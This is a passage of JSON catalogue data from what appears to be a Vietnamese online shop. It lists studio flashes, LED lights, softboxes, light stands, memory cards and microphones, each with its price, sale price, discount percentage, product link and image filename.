Leofoto HC-32 kit","gia":4550000,"giakm":3400000,"phantram":25.274725274725,"image":"354033184.jpg"},{"id":2959,"dmid":213,"link":"\/chan-den-xep-gon-xg250-cao-70-250cm-213-2959.html","label":"Ch\u00e2n \u0110\u00e8n X\u1ebfp g\u1ecdn XG250 Cao 70-250cm","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"144558195.png"},{"id":2919,"dmid":208,"link":"\/the-nho-sdhc-sandisk-extreme-pro-32gb-95mbs-208-2919.html","label":"TH\u1eba NH\u1eda SDHC SANDISK EXTREME PRO 32GB 95MB\/S","gia":450000,"giakm":0,"phantram":0,"image":"954651078.jpg"},{"id":2920,"dmid":208,"link":"\/the-nho-sdhc-sandisk-ultra-32gb-100mbs-208-2920.html","label":"TH\u1eba NH\u1eda SDHC SANDISK ULTRA 32GB 100MB\/S","gia":300000,"giakm":220000,"phantram":26.666666666667,"image":"1417990398.jpg"},{"id":2921,"dmid":250,"link":"\/den-flash-studio-jinbei-dmii-4-400ws-250-2921.html","label":"\u0110\u00e8n Flash Studio Jinbei DMII-4 400Ws","gia":3500000,"giakm":2800000,"phantram":20,"image":"227513904.jpg"},{"id":2922,"dmid":250,"link":"\/den-flash-studio-jinbei-dmii6-600w-250-2922.html","label":"\u0110\u00e8n Flash Studio Jinbei DMII6 600w","gia":4200000,"giakm":3600000,"phantram":14.285714285714,"image":"1849005466.jpg"},{"id":2923,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx600ii-600w-250-2923.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX600II 600w ","gia":5200000,"giakm":3650000,"phantram":29.807692307692,"image":"1845999774.jpg"},{"id":2924,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx400ii-400w-250-2924.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX400II 400w ","gia":4200000,"giakm":3200000,"phantram":23.809523809524,"image":"5743602.jpg"},{"id":2925,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx800ii-800w-250-2925.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX800II 800w ","gia":6400000,"giakm":4950000,"phantram":22.65625,"image":"575393812.jpg"},{"id":2926,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-400-pro-toc-do-cao-18000s-250-2926.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 400 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s ","gia":6390000,"giakm":5600000,"phantram":12.363067292645,"image":"1415383740.png"},{"id":2927,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-600-pro-toc-do-cao-18000s-250-2927.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 600 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":7990000,"giakm":6700000,"phantram":16.145181476846,"image":"2005186832.png"},{"id":2928,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-800-pro-toc-do-cao-18000s-250-2928.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 800 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s ","gia":9090000,"giakm":7800000,"phantram":14.191419141914,"image":"905107271.png"},{"id":2929,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-1200-pro-toc-do-cao-18000s-250-2929.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 1200 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":13900000,"giakm":10800000,"phantram":22.302158273381,"image":"96031328.png"},{"id":2930,"dmid":330,"link":"\/den-led-jinbei-ef-60-ii-sun-light-330-2930.html","label":"\u0110\u00e8n Led Jinbei EF 60 II Sun light","gia":2650000,"giakm":2350000,"phantram":11.320754716981,"image":"966426561.jpg"},{"id":3048,"dmid":213,"link":"\/chan-den-inox-j388s-213-3048.html","label":"Ch\u00e2n \u0111\u00e8n inox J388s ","gia":1100000,"giakm":0,"phantram":0,"image":"1726324746.jpg"},{"id":2931,"dmid":330,"link":"\/den-led-jinbei-lx-100-tang-1-mieng-filter-bat-ki-330-2931.html","label":"\u0110\u00e8n Led Jinbei LX-100 ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":2900000,"giakm":2750000,"phantram":5.1724137931034,"image":"1383459676.jpg"},{"id":2932,"dmid":330,"link":"\/den-led-jinbei-ef-300bi-tang-1-mieng-filter-bat-ki-330-2932.html","label":"\u0110\u00e8n Led Jinbei EF-300Bi ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":13900000,"giakm":8300000,"phantram":40.287769784173,"image":"1663363237.jpg"},{"id":2933,"dmid":195,"link":"\/trigger-dieu-khien-den-jinbei-tr-q7ii-tich-hop-195-2933.html","label":"Trigger \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n Jinbei TR-Q7II t\u00edch h\u1ee3p","gia":1850000,"giakm":1750000,"phantram":5.4054054054054,"image":"1575563008.png"},{"id":2934,"dmid":195,"link":"\/trigger-dieu-khien-den-jinbei-tr-q7iis-sony-195-2934.html","label":"Trigger \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n Jinbei TR-Q7IIS Sony","gia":1850000,"giakm":1750000,"phantram":5.4054054054054,"image":"1145105811.png"},{"id":2935,"dmid":195,"link":"\/trigger-dieu-khien-den-jinbel-tr-v6-tich-hop-195-2935.html","label":"Trigger \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n Jinbel TR-V6 t\u00edch h\u1ee3p","gia":820000,"giakm":0,"phantram":0,"image":"1843243089.png"},{"id":2936,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-25x100-to-ong-211-2936.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 25X100 t\u1ed5 \u00f4ng ","gia":1900000,"giakm":960000,"phantram":49.473684210526,"image":"634992179.jpg"},{"id":3041,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-90cm-to-ong-va-bo-zoom-focus-211-3041.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei 90cm t\u1ed5 \u00f4ng v\u00e0 b\u1ed9 zoom focus","gia":5900000,"giakm":5000000,"phantram":15.254237288136,"image":"1976225464.jpg"},{"id":2937,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-35x140-to-ong-211-2937.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 35X140 t\u1ed5 \u00f4ng    ","gia":2100000,"giakm":1150000,"phantram":45.238095238095,"image":"1887125515.jpg"},{"id":2938,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-60x90-211-2938.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 60X90 ","gia":1000000,"giakm":820000,"phantram":18,"image":"798022708.png"},{"id":2939,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-90-cm-deep-211-2939.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 90 cm deep","gia":2280000,"giakm":1550000,"phantram":32.017543859649,"image":"1446636250.jpg"},{"id":3814,"dmid":358,"link":"\/combo-den-led-nanlite-fs300b-bi-color--chan-den-inox-358-3814.html","label":"Combo \u0110\u00e8n led Nanlite FS300B Bi color  + Ch\u00e2n \u0111\u00e8n Inox","gia":7600000,"giakm":7150000,"phantram":5.9210526315789,"image":"COMO-DEN-FS300B-chan-den-inox-ip2402.jpg"},{"id":2940,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-120-cm-deep-co-luoi-to-ong-211-2940.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 120 cm deep c\u00f3 l\u01b0\u1edbi t\u1ed5 ong","gia":2790000,"giakm":2300000,"phantram":17.562724014337,"image":"962645164.jpg"},{"id":2261,"dmid":266,"link":"\/den-flash-godox-v860ii-c-gn60-ttl-hss-18000s-for-canon-266-2261.html","label":"\u0110\u00e8n Flash GODOX V860II C GN60 TTL HSS 1\/8000s For  CANON","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1607346703_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (1).jpg.jpg"},{"id":2262,"dmid":266,"link":"\/den-flash-godox-v860ii-n-gn60-ttl-hss-18000s-for-nikon-266-2262.html","label":"\u0110\u00e8n Flash GODOX V860II N GN60 TTL HSS 1\/8000s For Nikon","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1607346789_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (1).jpg.jpg"},{"id":3196,"dmid":192,"link":"\/cha\u0302n-de\u0302\u0301--hot-shoe-de\u0300n-flash-godox-v1-v860iii-192-3196.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hot shoe \u0110e\u0300n Flash Godox V1\/ V860iii ","gia":350000,"giakm":219000,"phantram":37.428571428571,"image":"337513473.jpg"},{"id":2263,"dmid":266,"link":"\/den-flash-godox-v860ii-s-ttl-for-sony-266-2263.html","label":" \u0110\u00c8N FLASH GODOX V860II S TTL  For  Sony","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1607346904_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (1).jpg.jpg"},{"id":2265,"dmid":198,"link":"\/den-flash-godox-tt685s--gn60--hss--ttl-for-sony-198-2265.html","label":" \u0110\u00e8n Flash GODOX TT685S - GN60 - HSS - TTL For Sony","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1607349071_GODOX-685C-PHOTOVIET 1(1).jpg.jpg"},{"id":2381,"dmid":192,"link":"\/godox-lsa11-lsa-11-gia-do-laptop-192-2381.html","label":" Godox LSA11 LSA-11 Gi\u00e1 \u0110\u1ee1 Laptop","gia":890000,"giakm":0,"phantram":0,"image":"shop_1621051366_GIA-DO-LAPTOP-LSA-11-MINHDUC.COM.VN (1).jpg.jpg"},{"id":2267,"dmid":198,"link":"\/den-flash-godox-tt685c--gn60--hss--ttl-for-canon-198-2267.html","label":"\u0110\u00e8n Flash GODOX TT685C - GN60 - HSS - TTL For Canon","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1607349168_GODOX-685C-PHOTOVIET 1(1).jpg.jpg"},{"id":2268,"dmid":217,"link":"\/phong-nen-chup-hinh-pvc-kho-15m1m-217-2268.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh PVC kh\u1ed5 1.5m*1m ","gia":250000,"giakm":180000,"phantram":28,"image":"phong-pvc-150x100.jpg"},{"id":3846,"dmid":213,"link":"\/combo-chan-c-stand-ck1-pro-va-boom-mf-01-sieu-cung-chac-213-3846.html","label":"Combo ch\u00e2n C stand CK1 pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc ","gia":2600000,"giakm":2550000,"phantram":1.9230769230769,"image":"CK1-pro-mf-01.jpg"},{"id":2269,"dmid":266,"link":"\/den-flash-godox-ds400ii-266-2269.html","label":"\u0110\u00e8n Flash Godox DS400II","gia":0,"giakm":0,"phantram":0,"image":"shop_1608794520_Products_Studio_Flash_DSII_Series_01.jpg.jpg"},{"id":4177,"dmid":335,"link":"\/den-led-proton-flux-200b-2800k--5600k-335-4177.html","label":"\u0110\u00e8n led Proton FLUX 200B 2800K - 5600K","gia":4500000,"giakm":2650000,"phantram":41.111111111111,"image":"den-led-proton-Flux-200Bi-2800k-5600K1 (5).jpg"},{"id":2270,"dmid":266,"link":"\/dau-den-r1200-ring-flash-head-for-ad1200pro-266-2270.html","label":"\u0110\u1ea7u \u0110\u00e8n R1200 Ring Flash Head For AD1200Pro","gia":10200000,"giakm":0,"phantram":0,"image":"shop_1608805581_dau-den-R1200_Ring_Flash_Head_For_AD1200Pro_01 (2).jpg.jpg"},{"id":2271,"dmid":266,"link":"\/dau-den-h200r-round-flash-head-for-ad200-266-2271.html","label":"\u0110\u1ea7u \u0110\u00e8n H200R Round Flash Head For Ad200","gia":2050000,"giakm":1650000,"phantram":19.512195121951,"image":"shop_1608864919_dau-den-roi_H200R_Round_Flash_Head_minhduc (2).jpg.jpg"},{"id":2272,"dmid":266,"link":"\/dau-den-noi-dai-cho-ad200-ec-200-chinh-hang-godox-266-2272.html","label":"\u0110\u1ea7u \u0110\u00e8n N\u1ed1i D\u00e0i Cho AD200 EC-200 Ch\u00ednh H\u00e3ng Godox","gia":1000000,"giakm":880000,"phantram":12,"image":"shop_1608959715_dau-noi-dai-ad200_EC200_Extension_Head_minhduc (3).jpg.jpg"},{"id":2273,"dmid":266,"link":"\/den-flash-godox-v860ii-f-ttl-for-fuji-266-2273.html","label":"\u0110\u00c8N FLASH GODOX V860II F TTL For Fuji","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1608964833_den-Flash_V860IIF_minhduc (1).jpg.jpg"},{"id":2635,"dmid":241,"link":"\/den-flash-godox-v860iii-for-fuji-chinh-hang-241-2635.html","label":"\u0110\u00e8n Flash Godox V860III For Fuji Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"586513010.jpg"},{"id":2274,"dmid":266,"link":"\/den-flash-godox-v860ii-o-ttl-for-olympus-panasonic-266-2274.html","label":" \u0110\u00c8N FLASH GODOX V860II O TTL  For  Olympus \/Panasonic","gia":3300000,"giakm":2900000,"phantram":12.121212121212,"image":"shop_1608965814_den_Flash_V860IIo-minhduc (1).jpg.jpg"},{"id":2275,"dmid":266,"link":"\/dau-den-ad200-adapter-for-profoto-accessories-ad-p-266-2275.html","label":"\u0110\u1ea7u \u0110\u00e8n AD200 Adapter for Profoto Accessories AD-P","gia":0,"giakm":0,"phantram":0,"image":"shop_1608969321_dau-den_Flash_AD200_Accessories_AD_P_minhduc (1).jpg.jpg"},{"id":2276,"dmid":266,"link":"\/den-led-godox-sz150r-2700k-6500k-rgb-266-2276.html","label":"\u0110\u00e8n Led Godox SZ150R 2700k-6500k RGB","gia":13650000,"giakm":6450000,"phantram":52.747252747253,"image":"shop_1608974234_DEN-LED-GODOX-SZ150R-MINHDUC (2).jpg.jpg"},{"id":2713,"dmid":195,"link":"\/trigger-godox-xpro-l-ii-for-leica-camera-195-2713.html","label":"Trigger GODOX Xpro L II for Leica Camera","gia":2800000,"giakm":2260000,"phantram":19.285714285714,"image":"1076014751.jpg"},{"id":4301,"dmid":213,"link":"\/chan-inox-run-way-em-26-pro-213-4301.html","label":"Ch\u00e2n INOX Run Way EM-26 Pro","gia":1150000,"giakm":850000,"phantram":26.086956521739,"image":"CHAN-RUN-WAY-EM-26-PRO (2).jpg"},{"id":2277,"dmid":266,"link":"\/den-led-rgb-godox-tl60-tube-light-2700-6500k-266-2277.html","label":"\u0110\u00e8n Led RGB Godox TL60 Tube Light (2700-6500K)","gia":4250000,"giakm":3190000,"phantram":24.941176470588,"image":"shop_1608978037_DEN-LED-TL60-GODOX-RGB_Tube_Light_TL60_14 (2).jpg.jpg"},{"id":2278,"dmid":212,"link":"\/flash-bounce-tay-gau-212-2278.html","label":"Flash bounce (Tay G\u1ea5u)","gia":100000,"giakm":45000,"phantram":55,"image":"shop_1609050394_tai-gau-2-in-1-minhduc.com (4).jpg.jpg"},{"id":2279,"dmid":212,"link":"\/bo-tan-sang-phan-sang-chan-sang-3in1-tam-lon-150x200cm-212-2279.html","label":"B\u1ed9 t\u1ea3n s\u00e1ng, ph\u1ea3n s\u00e1ng, ch\u1eafn s\u00e1ng 3in1 t\u1ea5m l\u1edbn 150x200cm","gia":5500000,"giakm":4850000,"phantram":11.818181818182,"image":"shop_1609050750_bo-tan-sang-chan-sang-3-1-150-200cm-minhduc.com (1).jpg.jpg"},{"id":2280,"dmid":212,"link":"\/bo-tan-sang-phan-sang-chan-sang-3in1-tam-lon-120x190cm-212-2280.html","label":"B\u1ed9 t\u1ea3n s\u00e1ng, ph\u1ea3n s\u00e1ng, ch\u1eafn s\u00e1ng 3in1 t\u1ea5m l\u1edbn 120x190cm","gia":5200000,"giakm":4700000,"phantram":9.6153846153846,"image":"shop_1609050891_bo-tan-sang-chan-sang-3-1-150-200cm-minhduc.com (1).jpg.jpg"},{"id":2281,"dmid":266,"link":"\/den-led-godox-ml60-266-2281.html","label":"\u0110\u00e8n LED Godox ML60","gia":4990000,"giakm":2990000,"phantram":40.080160320641,"image":"shop_1610069084_den-led-godox_ML60_continous-60w-minhduc (13).jpg.jpg"},{"id":2703,"dmid":192,"link":"\/tam-xop-hat-sang-trong-studio-5100200cm-192-2703.html","label":"T\u1ea5m X\u1ed1p H\u1eaft S\u00e1ng Trong Studio 5*100*200cm","gia":500000,"giakm":300000,"phantram":40,"image":"foam-xop-hat-sang.jpg"},{"id":2704,"dmid":192,"link":"\/tham-guong-bac-chup-hinh-quay-phim-size-2m-192-2704.html","label":"Th\u1ea3m G\u01b0\u01a1ng B\u1ea1c Ch\u1ee5p H\u00ecnh Quay Phim size 2m","gia":180000,"giakm":150000,"phantram":16.666666666667,"image":"1973115312.jpg"},{"id":2282,"dmid":266,"link":"\/combo-2-den-led-rgb-godox-tl60-tube-light-2700-6500k-266-2282.html","label":"Combo 2 \u0110\u00e8n Led RGB Godox TL60 Tube Light (2700-6500K)","gia":7000000,"giakm":6980000,"phantram":0.28571428571429,"image":"shop_1610069875_DEN-LED-TL60-GODOX-RGB_Tube_Light_TL60_minhduc (2).jpg.jpg"},{"id":2284,"dmid":266,"link":"\/pin-wb100-cho-den-ad100pro-266-2284.html","label":"Pin Wb100 Cho \u0110\u00e8n Ad100Pro","gia":1100000,"giakm":1000000,"phantram":9.0909090909091,"image":"shop_1610072559_pin ad100pro minh duc.jpg.jpg"},{"id":2285,"dmid":266,"link":"\/den-led-sl150ii-bi-color-2800k-6500k-godox-chinh-hang-266-2285.html","label":"\u0110\u00e8n Led SL150II Bi Color 2800k-6500k Godox Ch\u00ednh H\u00e3ng","gia":9900000,"giakm":6330000,"phantram":36.060606060606,"image":"shop_1610102906_Den- LED_SL150IIBi_Video_Light_2800k-6500k-minhduc (2).jpg.jpg"},{"id":2286,"dmid":266,"link":"\/den-led-godox-ul150-video-light-silent-266-2286.html","label":" \u0110\u00e8n LED Godox UL150 Video Light Silent","gia":13000000,"giakm":8900000,"phantram":31.538461538462,"image":"shop_1610103815_Den-led-godox-UL150_minhduc (1).jpg.jpg"},{"id":2287,"dmid":266,"link":"\/den-led-godox-m1-chinh-hang-266-2287.html","label":"\u0110\u00e8n LED Godox M1 Ch\u00ednh H\u00e3ng","gia":3000000,"giakm":2150000,"phantram":28.333333333333,"image":"shop_1610104875_den-led-godox-m1-video-mini-minhduc (1).jpg.jpg"},{"id":2819,"dmid":320,"link":"\/dau-ball-leofoto-lh-40pcl--plate-np-60-320-2819.html","label":"\u0110\u1ea7u ball Leofoto LH-40PCL + plate NP-60","gia":5220000,"giakm":4850000,"phantram":7.088122605364,"image":"260311962.jpg"},{"id":2288,"dmid":213,"link":"\/chan-boom-inox-bm270-213-2288.html","label":"Ch\u00e2n boom Inox BM270","gia":5300000,"giakm":4900000,"phantram":7.5471698113208,"image":"shop_1610781054_chan-den-boom-270-inox-chan-den-studio-den-flash-minhduc.com.vn2.jpg.jpg"},{"id":2290,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q08s-261-2290.html","label":"Tripod Head Beike \u2013 QZSD-Q08S","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1615519951_z2374992603518_37fe2b45b184656c7e6a45e1cf72b242.jpg.jpg"},{"id":3529,"dmid":213,"link":"\/chan-den-boom-inox-ws-907-kem-banh-xe-213-3529.html","label":"Ch\u00e2n \u0111\u00e8n boom Inox WS-907 k\u00e8m b\u00e1nh xe","gia":4900000,"giakm":0,"phantram":0,"image":"chan-den-inox-boom-ws-907-co-banh-xe (2).jpg"},{"id":3530,"dmid":213,"link":"\/tay-boom-inox-fl-01-23m-213-3530.html","label":"Tay boom inox FL-01 2,3M","gia":920000,"giakm":0,"phantram":0,"image":"tay-boom-inox-fl-01-dai-230cm (4).jpg"},{"id":2289,"dmid":211,"link":"\/ga-den-flash-godox-type-s-211-2289.html","label":"G\u00e1 \u0111\u00e8n Flash Godox Type-S","gia":350000,"giakm":0,"phantram":0,"image":"shop_1610761776_1497964542_IMG_816551.jpg.jpg"},{"id":2291,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q05-261-2291.html","label":"Tripod Head Beike \u2013 QZSD-Q05","gia":375000,"giakm":0,"phantram":0,"image":"shop_1615620077_tripodhead-dauchanmayanh-Q05-1.jpg.jpg"},{"id":2292,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q30l-261-2292.html","label":"Tripod Head Beike \u2013 QZSD-Q30L","gia":650000,"giakm":0,"phantram":0,"image":"shop_1615620530_tripodhead-dauchanmayanh-Q30L.jpg.jpg"},{"id":2293,"dmid":260,"link":"\/chan-may-anh-beike-q111-260-2293.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Beike Q111","gia":520000,"giakm":0,"phantram":0,"image":"shop_1615626802_tripodhead-dauchanmayanh-Q111-1.jpg.jpg"},{"id":2294,"dmid":213,"link":"\/chan-den-godox-270cs-213-2294.html","label":"CH\u00c2N \u0110\u00c8N GODOX 270CS","gia":3300000,"giakm":3200000,"phantram":3.030303030303,"image":"shop_1615977423_chan_den_godox_270cs_minhduc.cm (2).jpg.jpg"},{"id":2295,"dmid":213,"link":"\/chan-den-godox-380f-213-2295.html","label":"CH\u00c2N \u0110\u00c8N GODOX 380F","gia":1100000,"giakm":0,"phantram":0,"image":"shop_1615977668_chan-den-godox-380f-minhduc.com.vn.jpg.jpg"},{"id":2296,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k6-type-c-chinh-hang-201-2296.html","label":"Microphone BOYA BY-WM4 Pro-K6, Type-C (Ch\u00ednh H\u00e3ng)","gia":4190000,"giakm":3990000,"phantram":4.7732696897375,"image":"shop_1616065545_boya-by-wm4-pro-k6-minhduc.com.vn1111.jpg.jpg"},{"id":2316,"dmid":201,"link":"\/mic-thu-am-boya-by-bm2021-201-2316.html","label":"Mic thu \u00e2m Boya BY-BM2021","gia":620000,"giakm":0,"phantram":0,"image":"shop_1616836461_MIC-BOYA-BM2021.jpg.jpg"},{"id":2553,"dmid":361,"link":"\/micro-saramonic-blink-500-pro-b3-1-phat-1-nhan--mic-thu-am-khong-day-cho-ios-361-2553.html","label":"Micro Saramonic Blink 500 Pro B3( 1 ph\u00e1t 1 nh\u1eadn) - Mic thu \u00e2m kh\u00f4ng d\u00e2y cho iOs","gia":6150000,"giakm":4100000,"phantram":33.333333333333,"image":"421397678.jpg"},{"id":2317,"dmid":201,"link":"\/micro-thu-am-gan-may-boya-by-bm3031-201-2317.html","label":"Micro thu \u00e2m g\u1eafn m\u00e1y Boya BY-BM3031","gia":1650000,"giakm":1600000,"phantram":3.030303030303,"image":"shop_1616836709_MIC-BOYA-3021-MINHDUC.COM.VN.jpg.jpg"},{"id":2318,"dmid":201,"link":"\/micro-thu-am-gan-may-boya-by-bm3032-hang-chinh-hang-201-2318.html","label":"Micro thu \u00e2m g\u1eafn m\u00e1y Boya BY-BM3032 h\u00e0ng ch\u00ednh h\u00e3ng","gia":2100000,"giakm":1690000,"phantram":19.52380952381,"image":"shop_1616836993_MIC-BOYA-3021-MINHDUC.COM.VN.jpg.jpg"},{"id":3798,"dmid":192,"link":"\/de-pin-roi-battery-grip-nanlite-bh-fz60-chinh-hang-192-3798.html","label":"\u0110\u1ebf Pin R\u1eddi Battery Grip NANLite BH-FZ60 (Ch\u00ednh H\u00e3ng)","gia":850000,"giakm":650000,"phantram":23.529411764706,"image":"de-pin-roi-nanlite-bh-fz60-chinh-hang (3).jpg"},{"id":3747,"dmid":334,"link":"\/den-led-godox-la300bi-color-chinh-hang-334-3747.html","label":"\u0110\u00e8n led Godox LA300Bi Color Ch\u00ednh H\u00e3ng","gia":9600000,"giakm":6800000,"phantram":29.166666666667,"image":"den-led-godox-la300Bi-Color-chinh-hang (3).jpg"},{"id":2319,"dmid":201,"link":"\/micro-thu-am-shotgun-boya-by-bm3011-201-2319.html","label":"MICRO THU \u00c2M SHOTGUN BOYA BY-BM3011","gia":645000,"giakm":0,"phantram":0,"image":"shop_1616837297_MICRO-THU-AM-BOYA-BY-BM3011 (3).jpg.jpg"},{"id":2320,"dmid":201,"link":"\/micro-thu-am-boya-by-vm600-cong-35mm-cho-may-anh-201-2320.html","label":"Micro Thu \u00c2m Boya By-Vm600 C\u1ed5ng 3.5mm Cho M\u00e1y \u1ea2nh","gia":699000,"giakm":0,"phantram":0,"image":"shop_1616837697_MIC-BOYA-VM600-MINHDUC.COM.VN.jpg.jpg"},{"id":2358,"dmid":201,"link":"\/boom-mic-thu-am-boya-by-pb25-201-2358.html","label":"Boom mic thu \u00e2m Boya BY-PB25","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1620006004_boya-by-pb25-bom-mic-minhduc.com (1).jpg.jpg"},{"id":2359,"dmid":243,"link":"\/den-kino-6-bong-led-ptv-1500d-3200k-hoac-5600k-243-2359.html","label":"\u0110\u00e8n Kino 6 B\u00f3ng Led PTV 1500D (3200k Ho\u1eb7c 5600k)","gia":5100000,"giakm":0,"phantram":0,"image":"208970020.jpg"},{"id":2322,"dmid":201,"link":"\/combo-mic-thu-am-boya-by-vg330-for-smartphone-video-kit-201-2322.html","label":"Combo Mic thu \u00e2m BOYA BY-VG330 for Smartphone Video Kit","gia":1370000,"giakm":1070000,"phantram":21.897810218978,"image":"shop_1616839376_BY-VG330-MINHDUC-COM-VN (2).jpg.jpg"},{"id":2323,"dmid":201,"link":"\/combo-mic-thu-am-boya-by-vg350-\u2013-ultimate-smartphone-video-kit-201-2323.html","label":"Combo Mic thu \u00e2m BOYA BY-VG350 \u2013 Ultimate smartphone video kit","gia":1750000,"giakm":1450000,"phantram":17.142857142857,"image":"shop_1616839969_BY-VG335-MINHDUC.COM.VN.jpg.jpg"},{"id":2324,"dmid":201,"link":"\/micro-thu-am-da-nang-boya-mm1-chinh-hang-201-2324.html","label":"Micro thu \u00e2m \u0111a n\u0103ng Boya MM1 (Ch\u00ednh h\u00e3ng)","gia":440000,"giakm":0,"phantram":0,"image":"shop_1616841262_micro-boya-mm1-MINHDUC.COM (2).jpg.jpg"},{"id":2325,"dmid":201,"link":"\/micro-thu-am-boya-by-m2--hang-chinh-hang-201-2325.html","label":"Micro thu \u00e2m Boya BY-M2 - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":659000,"giakm":450000,"phantram":31.714719271624,"image":"shop_1616842611_boya-by-m2-mic-thu-am-gai-ao-minhduc.com (3).jpg.jpg"},{"id":2326,"dmid":201,"link":"\/micro-thu-am-cai-ao-kep-boya-by-m2d-cong-ket-noi-lightning-danh-cho-iphone-201-2326.html","label":"Micro Thu \u00c2m C\u00e0i \u00c1o K\u00e9p Boya BY-M2D. C\u1ed5ng k\u1ebft n\u1ed1i Lightning d\u00e0nh cho iPhone","gia":1080000,"giakm":660000,"phantram":38.888888888889,"image":"shop_1616843096_boya-by-m2d-mic-thu-am-gai-ao-minhduc.com (2).jpg.jpg"},{"id":2327,"dmid":201,"link":"\/mic-thu-am-boya-by-m3-cong-type-c-201-2327.html","label":"MIC THU \u00c2M BOYA BY-M3 C\u1ed4NG TYPE C","gia":649000,"giakm":450000,"phantram":30.662557781202,"image":"shop_1616843701_mic-thu-am-m3-minhduc.com.vn.jpg.jpg"},{"id":2328,"dmid":201,"link":"\/mic-thu-am-boya-by-m3d-cong-type-c-201-2328.html","label":"Mic thu \u00e2m Boya BY-M3D c\u1ed5ng Type C","gia":1080000,"giakm":660000,"phantram":38.888888888889,"image":"shop_1616843979_mic-gai-ao-minhduc.com.vn.jpg.jpg"},{"id":2329,"dmid":201,"link":"\/micro-thu-am-da-nang-boya-smartphone-microphone-by-um4-201-2329.html","label":"Micro thu \u00e2m \u0111a n\u0103ng BOYA Smartphone Microphone BY-UM4","gia":219000,"giakm":150000,"phantram":31.506849315068,"image":"shop_1619523536_BOYA Smartphone Microphone BOYA BY-UM4 (2).jpg.jpg"},{"id":2330,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k4-201-2330.html","label":"Microphone BOYA BY-WM4 Pro-K4","gia":4900000,"giakm":3720000,"phantram":24.081632653061,"image":"shop_1617011811_z2405544814061_dcc94d718d43d3c1e4e5a0725723e7a0.jpg.jpg"},{"id":2331,"dmid":213,"link":"\/chan-den-c-stand-ck-2in1-213-2331.html","label":"Ch\u00e2n \u0111\u00e8n C-Stand CK 2in1","gia":2690000,"giakm":0,"phantram":0,"image":"224672529.jpg"},{"id":2332,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k3-201-2332.html","label":"Microphone BOYA BY-WM4 Pro-K3","gia":3100000,"giakm":2599000,"phantram":16.161290322581,"image":"441523545.jpg"},{"id":2333,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k2-201-2333.html","label":"Microphone BOYA BY-WM4 Pro-K2","gia":3650000,"giakm":2800000,"phantram":23.287671232877,"image":"21270876.jpg"},{"id":2334,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-201-2334.html","label":"Microphone BOYA BY-WM4 Pro","gia":2650000,"giakm":1800000,"phantram":32.075471698113,"image":"shop_1617424894_z2414250018569_547fc9975d08fe040f7b2b1de013de85.jpg.jpg"},{"id":2335,"dmid":201,"link":"\/microphone-boya-by-wm6s-201-2335.html","label":"Microphone BOYA BY-WM6S","gia":4450000,"giakm":4150000,"phantram":6.7415730337079,"image":"shop_1617432160_z2414296602481_c6017016e81a5adac829dd83a2d664e1.jpg.jpg"},{"id":2336,"dmid":201,"link":"\/microphone-boya-by-wm3d-201-2336.html","label":"Microphone Boya 